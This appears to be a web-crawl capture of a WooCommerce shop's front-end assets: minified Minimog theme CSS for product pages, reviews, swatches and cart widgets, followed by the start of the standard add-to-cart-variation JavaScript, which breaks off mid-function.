(max-width:767px){.sticky-product{padding:8px 15px 8px 75px}.sticky-product .col-md-6{position:static}.sticky-product-thumbnail{position:absolute;top:15px;left:15px}.sticky-product-thumbnail img{width:75px}.sticky-product-name{font-size:14px}.sticky-cart-form{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.sticky-cart-form div.quantity{width:100px;--size:32px}.sticky-cart-form-quantity-wrap{margin-left:-5px;margin-right:-5px}.sticky-cart-form-quantity-wrap>*{margin:5px 0;padding-left:5px;padding-right:5px}.single-product .sticky-product form.cart .sticky-product-add_to_cart_button{margin:5px 0}}@media (max-width:543px){.sticky-product{padding:15px}.tm-button.sticky-product-add_to_cart_button{width:100%;margin:0}.sticky-product-info{display:none}.sticky-cart-form .tm-button-wrapper{width:100%}.sticky-cart-form .product-action{display:none}}.woocommerce-review-rating-template{font-size:15px;font-weight:var(--minimog-typography-body-font-weight);color:var(--minimog-color-text);margin:0 0 28px}.woocommerce-review-rating-template .rating-average{font-size:18px;font-weight:700}.single-product .comment-reply-title{font-size:28px;margin-top:23px;margin-bottom:28px;text-align:left;display:none}.single-product .comment-reply-title small{margin-left:10px;font-size:60%}.single-product .comment-form label{font-weight:500;color:var(--minimog-color-heading);display:block;line-height:1.33;margin-bottom:10px}.single-product .comment-form .comment-form-cookies-consent label{display:inline}.single-product .comment-form p{margin-bottom:24px}.single-product .comment-form .comment-form-comment{margin:0}.single-product .comment-form .comment-form-attachment{display:none}.single-product .comment-form .attachment-button{color:#000;background-color:#f5f5f5;border:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 25px;max-width:100%;margin:15px 0 0}.single-product .comment-form .attachment-button>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:18px}.single-product .comment-form .attachment-button .button-text,.single-product .comment-form .attachment-button .button-text span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.single-product .comment-form .attachment-button .button-icon{font-size:16px;margin-right:8px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.single-product .comment-form .attachment-button:hover{color:var(--minimog-color-button-hover-text);background-color:var(--minimog-color-button-hover-background)}.single-product .comment-form .attachment-button:hover .button-icon{color:var(--minimog-color-button-hover-text)}.single-product .comment-respond .form-submit{margin:15px 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.single-product .comment-respond .form-submit .submit{margin:15px 0 0 10px}.single-product .comment-form-cookies-consent{display:none}.dco-image-attachment{line-height:0}.dco-attachment-gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px -5px 0!important}.dco-attachment-gallery .dco-attachment.dco-image-attachment{margin:10px 5px 0!important}.comment-form-attachment span:not(.required){display:block}.dco-image-attachment img{width:auto!important;height:auto!important}.product-comment-list{--item-spacing:30px}.product-comment-list .comment_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.product-comment-list .product-comment-rating{--size:12px;line-height:12px;letter-spacing:.8px}.product-comment-list .tm-star-rating{margin:0 0 7px}.product-comment-list .meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:var(--minimog-color-heading);margin:0 0 17px}.product-comment-list .comment-datetime{font-size:14px;line-height:26px}.woo-comment-author{width:70px;margin:0 30px 0 0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.children .woo-comment-author{width:48px}.woo-comment-author img{border-radius:50%}.woo-comment-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.comment-top-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 6px}.woocommerce-review__author{font-size:18px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:26px;margin:0 8px 0 0}.woocommerce-review__verified{display:block;margin:0 8px 0 0;line-height:26px;font-style:normal}.woocommerce-review__title{font-size:18px;line-height:28px;font-weight:600;margin:0 0 12px}.comment-form-rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:22px}.comment-form-rating label{margin:0 12px 0 0!important}.comment-form-rating .stars{display:inline-block;margin:0!important}.comment-form-rating .stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;font-size:16px}.comment-form-rating .stars a:before{content:"";display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}.comment-form-rating .stars.selected a:before{color:var(--minimog-color-heading);font-weight:900!important}.comment-form-rating .stars.selected a.active~a:before,.comment-form-rating .stars a:before{color:#ccc}.comment-text-collapsible{visibility:visible;overflow:hidden;line-height:28px;max-height:56px}#review_form_wrapper{height:0;position:relative;-webkit-transition:height .3s linear;transition:height .3s linear}#review_form_wrapper #review_form{-webkit-transition:.2s cubic-bezier(.2,.35,.25,1);transition:.2s cubic-bezier(.2,.35,.25,1);-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%}#review_form_wrapper #review_form.opened{opacity:1;visibility:visible;z-index:2}@media (max-width:543px){.dco-image-attachment img{max-height:80px}.single-product .comment-form .attachment-button{padding:0 20px}.single-product .comment-form .form-submit .submit{padding:0 20px;min-width:0}}.question-form textarea{height:160px}.question-form label{display:none}.question-form div[class*=question-form-]{margin-bottom:20px}.question-form-submit{text-align:center;margin:30px 0 0!important}.single-product .minimog-wc-question .question-form-wrapper,.single-product .minimog-wc-question div[class*=question-form-wrapper-]{padding-bottom:60px;margin-bottom:60px;border-bottom:1px solid #eee}.single-product .minimog-wc-question .question-form-wrapper{display:none}.single-product .minimog-wc-question .no-question .question-form-wrapper{display:block}.single-product .minimog-wc-question .no-question .question-toolbar{margin:0}.single-product .minimog-wc-question .no-question .question-title{display:none}.single-product .minimog-wc-question .woo-comment-author h6{padding-right:10px}.single-product .minimog-wc-question .woo-comment-author .comment-datetime{position:relative;padding-left:14px;font-size:14px;color:#9b9b9b}.single-product .minimog-wc-question .woo-comment-author .comment-datetime:before{content:"";position:absolute;top:7px;left:0;font-size:4px;width:1em;height:1em;background:#c4c4c4;border-radius:50%}.single-product .minimog-wc-question .reply-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.single-product .minimog-wc-question .reply-action a+a{padding-left:10px;margin-left:10px;border-left:1px solid var(--minimog-color-text-lighten)}.single-product .minimog-wc-question .reply-action .cancel-reply{pointer-events:none;opacity:0}.single-product .minimog-wc-question .reply-action .cancel-reply.show{opacity:1;pointer-events:auto}.single-product .question-toolbar{margin-bottom:30px}.single-product .question-toolbar .question-title{font-size:20px;line-height:1.3;margin-top:0;margin-bottom:32px}.single-product .question-list li{padding-bottom:0;border-bottom:0;margin-bottom:0}.single-product .question-list li+li{padding-top:30px;margin-top:30px;border-top:1px solid #eee}.single-product .question-list div[class*=question-form-wrapper-]{margin-top:30px;padding-bottom:0;margin-bottom:0;border-bottom:0}.single-product .question-list .children{list-style:none}.single-product .question-list .children .woo-comment-author .avatar{width:48px}.question-form-message-box{display:none;text-align:center;margin:20px 0 0!important}.question-form-message-box.failed{color:#d9534f}.question-form-message-box.success{color:#6cbd7e}.question-navigation{margin-top:30px}@media (max-width:767px){.single-product .minimog-wc-question .question-form-wrapper,.single-product .minimog-wc-question div[class*=question-form-wrapper-]{padding-bottom:40px;margin-bottom:40px}.single-product .question-list div[class*=question-form-wrapper-]{padding-bottom:0;margin-bottom:0}}.modal-quick-view-popup{--spacing:40px;--modal-width:1040px;--modal-spacing:0}.modal-quick-view-popup .modal-content-wrap{overflow:hidden}.product-quick-view-content .woo-single-images{margin:0}.product-quick-view-content .image-cover{position:absolute!important;top:0;left:0;right:0;bottom:0}.product-quick-view-content .image-cover img{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-quick-view-content .image-cover .swiper-slide,.product-quick-view-content .image-cover .woo-single-gallery{height:100%}.product-quick-view-content .woo-single-info{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.product-quick-view-content .quick-view-col-images{position:relative;width:50%}.product-quick-view-content .minimog-main-swiper .swiper-slide .minimog-lazy-image,.product-quick-view-content .minimog-main-swiper .swiper-slide img{width:100%}.product-quick-view-content .minimog-thumbs-swiper{margin:20px 0 0}.product-quick-view-content .quick-view-col-summary{width:50%;margin:0;padding:30px 0}.product-quick-view-content .quick-view-col-summary>.inner-content{position:relative;max-width:100%}.product-quick-view-content .quick-view-col-summary>.inner-content>.inner{padding-right:43px;padding-left:37px}.product-quick-view-content .entry-summary .minimog-sales-countdown-layout-box{padding:20px;--number-size:32px}.product-quick-view-content .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{right:0}.product-quick-view-content .woosb-products .woosb-thumb{width:72px}.product-quick-view-content .woobt-wrap{display:none}@media screen and (min-height:760px){.product-quick-view-content{--gap-ver:30px;--gap-hoz:30px}}@media (max-width:767px){.product-quick-view-content{display:block;padding:var(--gap-ver) var(--gap-hoz)}.product-quick-view-content .quick-view-col-summary{margin:30px 0 0;width:100%}.product-quick-view-content .quick-view-col-summary .inner-content>.inner{max-width:100%;padding-left:0;margin-bottom:20px}.product-quick-view-content .quick-view-col-images{width:100%}.product-quick-view-content .woo-single-images{margin:0}.product-quick-view-content .single-product form.cart{padding:0 0 5px}.product-quick-view-content .single-product form.cart .quantity-button-wrapper{margin-bottom:15px}}.isw-empty,.isw-swatch+select:not(.isw-selectbox),.isw-term.isw-disabled:after,.isw-term.isw-disabled:before{display:none}select.isw-dropdown-color,select.isw-dropdown-image,select.isw-dropdown-text{display:none!important}.row-isw-swatch .label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0 0 12px}.row-isw-swatch .label label{min-width:0!important;margin:0 10px 0 0}.row-isw-swatch--isw_text .label{margin:0 0 4px}.row-isw-swatch--isw_select .label{margin:0 0 14px}.isw-swatch{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.isw-white{border:1px solid #ddd}.isw-white.isw-selected{border:none}.isw-term{cursor:pointer;text-align:center;margin:10px 10px 0 0}.isw-term.isw-disabled{cursor:not-allowed}.isw-swatch--isw_color{--size:40px;margin:-5px}.isw-swatch--isw_color .term-name{display:none}.isw-swatch--isw_color .term-shape{position:relative;width:var(--size);height:var(--size);display:block;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.1);-webkit-transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,transform .25s ease;transition:box-shadow .25s ease,transform .25s ease,-webkit-transform .25s ease;overflow:hidden}.isw-swatch--isw_color .isw-term{padding:5px;margin:0}.isw-swatch--isw_color .isw-term.isw-enabled:hover .term-shape{box-shadow:0 0 0 1px #000,0 8px 20px rgba(0,0,0,.2),inset 0 0 0 4px #fff;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.isw-swatch--isw_color .isw-term.isw-selected .term-shape{box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff}.isw-swatch--isw_color .isw-term.isw-disabled{opacity:.7}.isw-swatch--isw_color .isw-term.isw-disabled .term-shape{box-shadow:0 0 0 1px #6c6b6b,inset 0 0 0 4px #fff}.isw-swatch--isw_color .isw-term.isw-disabled .term-shape:after{content:"";position:absolute;top:50%;left:50%;width:150%;height:1px;background:#6c6b6b;-webkit-transform:translate(-50%) rotate(-45deg);-ms-transform:translate(-50%) rotate(-45deg);transform:translate(-50%) rotate(-45deg)}.isw-swatch--isw_image{--size:64px;margin:-5px}.isw-swatch--isw_image .term-name{display:none}.isw-swatch--isw_image .term-shape{position:relative;width:var(--size);height:var(--size);display:block;overflow:hidden}.isw-swatch--isw_image .term-shape,.isw-swatch--isw_image .term-shape img{border-radius:5px;-webkit-transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,transform .25s ease;transition:box-shadow .25s ease,transform .25s ease,-webkit-transform .25s ease}.isw-swatch--isw_image .term-shape img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.isw-swatch--isw_image .isw-term{padding:5px;margin:0}.isw-swatch--isw_image .isw-term.isw-enabled:hover .term-shape{box-shadow:0 0 0 1px #000,0 8px 20px rgba(0,0,0,.2)}.isw-swatch--isw_image .isw-term.isw-enabled:hover .term-shape img{-webkit-transform:scale(.88);-ms-transform:scale(.88);transform:scale(.88)}.isw-swatch--isw_image .isw-term.isw-selected .term-shape{box-shadow:0 0 0 1px #000}.isw-swatch--isw_image .isw-term.isw-selected .term-shape img{-webkit-transform:scale(.88);-ms-transform:scale(.88);transform:scale(.88)}.isw-swatch--isw_image .isw-term.isw-disabled{opacity:.7}.isw-swatch--isw_image .isw-term.isw-disabled .term-shape{box-shadow:0 0 0 1px #6c6b6b}.isw-swatch--isw_image .isw-term.isw-disabled .term-shape:after{content:"";position:absolute;top:50%;left:50%;width:150%;height:1px;background:#6c6b6b;-webkit-transform:translate(-50%) rotate(-45deg);-ms-transform:translate(-50%) rotate(-45deg);transform:translate(-50%) rotate(-45deg)}.isw-swatch--isw_text .isw-term{position:relative;color:var(--minimog-color-heading);border:1px solid #e5e5e5;background:#fff;font-size:18px;height:45px;min-width:45px;line-height:45px;padding:0 5px;border-radius:5px;overflow:hidden}.isw-swatch--isw_text .isw-term.isw-enabled:hover,.isw-swatch--isw_text .isw-term.isw-selected{color:var(--minimog-color-heading);border-color:var(--minimog-color-heading)}.isw-swatch--isw_text .isw-term.isw-disabled{color:#bdbdbd}.isw-swatch--isw_text .isw-term.isw-disabled:after{display:block;content:"";position:absolute;top:50%;left:50%;width:150%;height:1px;background:#bdbdbd;-webkit-transform:translate(-50%) rotate(-45deg);-ms-transform:translate(-50%) rotate(-45deg);transform:translate(-50%) rotate(-45deg)}.isw-swatch--isw_text.style-circle .isw-term{border-radius:45px}form.isw-swatches.isw-swatches--in-single .selected-term-name{color:var(--minimog-color-heading);line-height:24px}.single-product .entry-summary form.variations_form div.variations{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:0 -10px}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:10px}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch label{display:block}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch .quantity-button-wrapper{margin:0}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch .quantity{width:100%;margin:0}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch .product-stock-availability{display:block;padding:5px 0}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch--isw_select{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch--isw_select select{width:100%}.reset_variations-wrap{font-size:0;line-height:1}.reset_variations{position:relative;display:inline-block;font-size:var(--minimog-typography-body-font-size);line-height:24px;padding:10px 0 0 20px}.reset_variations:before{content:"";position:absolute;top:14px;left:0;font-size:16px}.reset_variations[style*="visibility: hidden;"]{display:none}.reset_variations[style*="visibility: visible"]{display:inline-block}table.variations .reset_variations{margin:0 0 0 10px}.cart-goal .minimog-progress{--bar-color:#e9e9e9;--fill-color:#ffbc11;--bar-height:6px;--bar-rounded:10px}.cart-goal.cart-goal-done .minimog-progress{--fill-color:#3d9851}.cart-goal-text{font-size:18px;margin-bottom:15px;color:var(--minimog-color-heading)}.woocommerce-cart .page-content .cart-goal{text-align:center;margin:0 0 41px}.woocommerce-cart .page-content .cart-goal>.inner{margin:0 auto;width:500px;max-width:90%}.cart-countdown-message{margin:8px 0 0;color:var(--minimog-color-heading)}.cart-countdown-message .timer{display:inline-block;font-weight:500}.woocommerce-cart .page-content .cart-countdown-message{text-align:center;margin:0 0 30px;font-size:22px}.woocommerce-cart .page-content .cart-countdown-message .timer{color:#cf1927}.wc-bookings-booking-form{border:0;padding:0}.woocommerce form .wc-bookings-booking-form fieldset{border-width:0;margin-bottom:0;padding:10px 0}.wc-bookings-booking-form .block-picker li:nth-child(odd) a{background:#fafafa}.wc-bookings-booking-form .form-field input[type=number]{width:100%}.wc-bookings-booking-form .wc-bookings-booking-cost{margin:0 0 20px;padding:0;background:none;border:0}.wc-bookings-booking-form .ui-datepicker th{color:#000}.wc-bookings-booking-form .ui-datepicker td.bookable a{color:#000!important;text-shadow:none;background:none!important}.wc-bookings-booking-form .block-picker li a.selected{background:#000!important}.wc-bookings-booking-form .block-picker li:nth-child(2n) a:focus,.wc-bookings-booking-form .block-picker li:nth-child(2n) a:hover,.wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus,.wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover{background-color:#000}.wc-bookings-date-picker .ui-datepicker-header{color:var(--minimog-color-heading);background:none;border:0;border-radius:0}.wc-bookings-date-picker .ui-widget-content{box-shadow:none}.wc-bookings-date-picker .ui-priority-secondary,.wc-bookings-date-picker .ui-widget-content .ui-priority-secondary,.wc-bookings-date-picker .ui-widget-header .ui-priority-secondary{opacity:1}.wc-bookings-date-picker .ui-datepicker td a.ui-state-active,.wc-bookings-date-picker .ui-datepicker td a.ui-state-active.ui-state-hover{color:#fff}.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default{background:#000!important}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev-hover{left:0}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next-hover{right:0}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev{background-color:#000}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next-hover,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev-hover{background-color:#000!important}.single-product .product-type-booking .entry-summary form.cart{border-top:1px solid #eee;padding-top:17px}.single-product .product-type-booking .entry-summary form.cart table td,.single-product .product-type-booking .entry-summary form.cart table th{text-align:center}.single-product .product-type-booking .entry-summary form.cart table td{border:1px solid #eee}.minimog-size-guide__wrapper{width:100%;max-width:100%}.minimog-size-guide__wrapper>:not(:first-child){margin-top:25px}.minimog-size-guide__wrapper>:not(.minimog-size-guide__name){clear:both}.minimog-size-guide__wrapper .minimog-size-guide__name{margin-bottom:0}.minimog-size-guide__wrapper .minimog-size-guide__description{margin-top:7px}.minimog-size-guide--global-content{margin-bottom:25px}.minimog-size-guide__name{font-weight:var(--minimog-typography-headings-font-weight-secondary)}.minimog-size-guide__table-wrapper{overflow-x:auto;position:relative}.minimog-size-guide__table{margin-bottom:0;white-space:nowrap}.minimog-size-guide__table thead th{color:#111;font-size:16px;padding:14px 15px;font-weight:500}.minimog-size-guide__table tbody td{color:#111;font-size:15px;padding:10px 15px}.product-size-guide .size-guide-button{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:var(--minimog-typography-headings-font-weight-secondary);text-decoration:underline}.product-size-guide .size-guide-button .svg-icon{margin-right:8px}.single-product div.product .entry-summary .product-size-guide{margin-top:15px;margin-bottom:0}.single-product div.product .entry-summary form.cart .product-size-guide{margin-top:0;margin-bottom:10px}.minimog-modal.minimog-size-guide{--modal-width:1200px}.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail{height:10px}.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{height:4px}.minimog-size-guide--popup .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.minimog-size-guide--popup .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:6px}@media (max-width:543px){.minimog-size-guide__wrapper .minimog-size-guide__name{font-size:22px}}.add_gift_card_form h4{font-size:36px;line-height:1.44;margin:0 0 32px;text-align:center}#wc_gc_cart_redeem_form{margin:0!important}#wc_gc_cart_redeem_form input[type=text]{max-width:100%!important;margin:0 0 21px!important}#wc_gc_cart_redeem_form button{display:block;width:100%}.wp-block-woocommerce-active-filters>h3,.wp-block-woocommerce-attribute-filter>h3,.wp-block-woocommerce-price-filter>h3{font-size:24px;margin-bottom:30px}.wp-block-woocommerce-active-filters .wc-block-active-filters,.wp-block-woocommerce-active-filters .wc-block-checkbox-list,.wp-block-woocommerce-attribute-filter .wc-block-active-filters,.wp-block-woocommerce-attribute-filter .wc-block-checkbox-list,.wp-block-woocommerce-price-filter .wc-block-active-filters,.wp-block-woocommerce-price-filter .wc-block-checkbox-list{margin-bottom:0}.wp-block-woocommerce-active-filters:not(:empty)+div,.wp-block-woocommerce-attribute-filter:not(:empty)+div,.wp-block-woocommerce-price-filter:not(:empty)+div{margin:49px 0 0}.wp-block-woocommerce-active-filters .wc-block-active-filters-list{padding:0}.wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all{color:#111}.wc-block-attribute-filter{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#111}.wc-block-attribute-filter .wc-block-attribute-filter-list li{text-decoration:none}.wc-block-price-filter .wc-block-price-filter__controls .wc-block-price-filter__amount{min-height:40px}

--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/js/woo/add-to-cart-variation.min.js
body_size: 2624
content:
!function($,e,i,r){function t(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)}t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled"),t.data.variationForm.$form.find(".quantity button").removeClass("disabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"),t.data.variationForm.$form.find(".quantity button").addClass("disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!$(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){$(this).is(".disabled")&&(t.preventDefault(),$(this).is(".wc-variation-is-unavailable")?e.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):$(this).is(".wc-variation-selection-needed")&&e.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,o=void 0!==a?a:i.getChosenAttributes(),t=o.data;o.count&&o.count===o.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.product_id=parseInt(i.$form.data("product_id"),10),t.custom_data=i.$form.data("custom_data"),i.xhr=$.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:t,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),o.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,t).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),o.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<o.chosenCount)},t.prototype.onFoundVariation=function(t,a){var t=t.data.variationForm,i=t.$product.find(".product_meta").find(".sku"),o=t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),n=t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),e=t.$singleVariationWrap.find(".quantity"),r=!0,s=!1,d="";a.sku?i.wc_set_content(a.sku):i.wc_reset_content(),a.weight?o.wc_set_content(a.weight_html):o.wc_reset_content(),a.dimensions?n.wc_set_content($.parseHTML(a.dimensions_html)[0].data):n.wc_reset_content(),a.variation_is_visible?(s=c("variation-template"),a.variation_id):s=c("unavailable-variation-template"),d=(d=(d=s({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),t.$singleVariation.html(d),t.$form.find('input[name="variation_id"], 